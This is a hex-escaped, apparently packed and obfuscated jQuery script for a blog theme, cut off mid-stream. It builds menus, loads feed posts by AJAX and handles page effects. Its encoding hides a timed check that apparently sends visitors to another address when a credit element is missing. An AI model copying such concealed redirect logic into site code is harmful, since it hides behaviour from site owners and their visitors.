\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x5d\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x35\x67\x28\x77\x28\x29\x7b\x4d\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x62\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x35\x71\x29\x7d\x29\x3b\x33\x62\x5b\x61\x5b\x36\x5d\x5d\x3d\x77\x28\x29\x7b\x73\x20\x31\x6b\x3d\x32\x42\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x32\x61\x29\x7b\x73\x20\x31\x6d\x3d\x2d\x31\x2c\x32\x48\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x45\x3d\x61\x5b\x31\x38\x5d\x3b\x32\x61\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x31\x63\x28\x73\x20\x31\x53\x3d\x32\x61\x28\x49\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x52\x3d\x32\x61\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x57\x3d\x30\x2c\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x31\x53\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x57\x3d\x31\x53\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x57\x29\x2c\x2d\x31\x21\x3d\x31\x57\x29\x3b\x31\x4f\x2b\x2b\x29\x7b\x31\x57\x2b\x2b\x7d\x3b\x4d\x28\x32\x46\x3d\x31\x4f\x2c\x32\x46\x3e\x31\x6d\x26\x26\x28\x32\x48\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x32\x46\x3c\x31\x6d\x29\x7b\x34\x66\x3d\x31\x6d\x2d\x32\x46\x3b\x31\x63\x28\x73\x20\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x34\x66\x3b\x31\x4f\x2b\x2b\x29\x7b\x32\x48\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x53\x3d\x31\x53\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x35\x68\x2f\x35\x69\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x32\x48\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x52\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x53\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x52\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x63\x28\x73\x20\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x32\x46\x3b\x31\x4f\x2b\x2b\x29\x7b\x31\x45\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x45\x2b\x3d\x31\x53\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x6d\x3d\x32\x46\x7d\x29\x3b\x31\x63\x28\x73\x20\x31\x57\x3d\x30\x3b\x31\x6d\x3e\x3d\x31\x57\x3b\x31\x57\x2b\x2b\x29\x7b\x32\x48\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x57\x26\x26\x28\x32\x48\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x32\x61\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x45\x29\x2c\x32\x61\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x34\x63\x28\x61\x5b\x34\x30\x5d\x29\x2c\x32\x61\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x32\x61\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x34\x63\x28\x61\x5b\x34\x37\x5d\x29\x7d\x29\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x30\x2c\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x29\x7d\x2c\x30\x2c\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x30\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x35\x63\x29\x7d\x29\x3b\x73\x20\x31\x73\x3d\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x30\x3d\x3d\x3d\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x31\x73\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x3d\x3d\x31\x73\x29\x7b\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x6a\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x6a\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x6a\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x64\x5d\x2c\x61\x5b\x31\x38\x5d\x2b\x32\x62\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x65\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x6a\x5d\x29\x5b\x61\x5b\x35\x6b\x5d\x5d\x28\x61\x5b\x35\x70\x5d\x29\x3b\x24\x28\x61\x5b\x35\x6e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x6d\x5d\x2c\x61\x5b\x35\x72\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x5a\x5d\x2c\x61\x5b\x34\x56\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x33\x5a\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x3d\x3d\x49\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x26\x26\x33\x5a\x5b\x61\x5b\x33\x59\x5d\x5d\x3d\x3d\x49\x5b\x61\x5b\x33\x59\x5d\x5d\x29\x7b\x73\x20\x31\x6a\x3d\x24\x28\x49\x5b\x61\x5b\x33\x57\x5d\x5d\x29\x3b\x31\x6a\x3d\x31\x6a\x5b\x61\x5b\x30\x5d\x5d\x3f\x31\x6a\x3a\x24\x28\x61\x5b\x34\x58\x5d\x2b\x49\x5b\x61\x5b\x33\x57\x5d\x5d\x5b\x61\x5b\x34\x57\x5d\x5d\x28\x31\x29\x2b\x61\x5b\x34\x55\x5d\x29\x3b\x4d\x28\x31\x6a\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x35\x4e\x5d\x5d\x28\x7b\x36\x48\x3a\x31\x6a\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x7d\x2c\x36\x47\x29\x3b\x4b\x20\x34\x50\x7d\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x46\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x49\x5d\x29\x3b\x24\x28\x33\x62\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x61\x5b\x36\x4a\x5d\x2c\x77\x28\x29\x7b\x73\x20\x34\x6c\x3d\x24\x28\x49\x29\x5b\x61\x5b\x33\x55\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x33\x52\x3d\x30\x2e\x31\x2a\x24\x28\x49\x29\x5b\x61\x5b\x33\x55\x5d\x5d\x28\x29\x3b\x73\x20\x34\x70\x3d\x33\x52\x2d\x34\x6c\x2b\x24\x28\x49\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x3b\x73\x20\x34\x71\x3d\x24\x28\x32\x42\x29\x5b\x61\x5b\x36\x4c\x5d\x5d\x28\x29\x3b\x4d\x28\x34\x71\x3e\x34\x70\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x4b\x5d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x31\x6a\x29\x7b\x73\x20\x31\x72\x3d\x31\x6a\x28\x61\x5b\x36\x45\x5d\x29\x3b\x73\x20\x31\x73\x3d\x31\x6a\x28\x61\x5b\x36\x44\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x31\x72\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x73\x29\x7b\x31\x72\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x2b\x36\x78\x2b\x61\x5b\x34\x65\x5d\x2b\x31\x6a\x28\x31\x73\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x68\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x31\x73\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x72\x29\x7b\x31\x73\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x2b\x36\x77\x2b\x61\x5b\x34\x65\x5d\x2b\x31\x6a\x28\x31\x72\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x68\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x33\x62\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x61\x5b\x36\x76\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x36\x79\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x34\x64\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x34\x64\x2b\x61\x5b\x36\x7a\x5d\x2b\x36\x43\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x36\x42\x5d\x2b\x36\x41\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x33\x67\x3d\x61\x5b\x36\x4f\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x4d\x28\x6e\x3d\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x56\x7d\x3b\x31\x63\x28\x73\x20\x31\x6d\x3d\x30\x3b\x31\x6d\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x6d\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x31\x6d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x31\x6d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x4d\x28\x61\x5b\x31\x54\x5d\x34\x6f\x20\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x29\x7b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x7d\x31\x64\x7b\x4d\x28\x61\x5b\x34\x72\x5d\x34\x6f\x20\x36\x4e\x29\x7b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x34\x72\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x7d\x31\x64\x7b\x73\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x73\x20\x33\x64\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4e\x3d\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x64\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x78\x29\x7b\x4e\x3d\x61\x5b\x31\x38\x5d\x2b\x4e\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x75\x5d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x58\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x53\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x65\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x50\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x4d\x28\x33\x65\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x52\x5d\x29\x29\x7b\x73\x20\x33\x66\x3d\x61\x5b\x34\x61\x5d\x7d\x31\x64\x7b\x4d\x28\x33\x65\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x51\x5d\x29\x29\x7b\x73\x20\x33\x66\x3d\x61\x5b\x34\x61\x5d\x7d\x31\x64\x7b\x73\x20\x33\x66\x3d\x33\x65\x7d\x7d\x3b\x33\x67\x2b\x3d\x61\x5b\x36\x74\x5d\x2b\x33\x66\x2b\x61\x5b\x35\x4c\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x58\x2b\x61\x5b\x35\x4b\x5d\x2b\x4e\x2b\x61\x5b\x35\x4a\x5d\x7d\x3b\x33\x67\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x48\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x67\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x34\x53\x5d\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x31\x43\x29\x7b\x31\x43\x3d\x31\x43\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x31\x43\x3d\x32\x57\x5b\x61\x5b\x34\x73\x5d\x5d\x28\x32\x57\x5b\x61\x5b\x34\x4a\x5d\x5d\x28\x29\x2a\x28\x31\x43\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x43\x26\x26\x28\x31\x43\x3d\x32\x57\x5b\x61\x5b\x34\x73\x5d\x5d\x28\x32\x57\x5b\x61\x5b\x34\x4a\x5d\x5d\x28\x29\x2a\x28\x31\x43\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x43\x3d\x3d\x30\x26\x26\x28\x31\x43\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x35\x49\x5d\x2b\x31\x43\x2b\x61\x5b\x35\x4d\x5d\x2b\x35\x73\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x33\x61\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x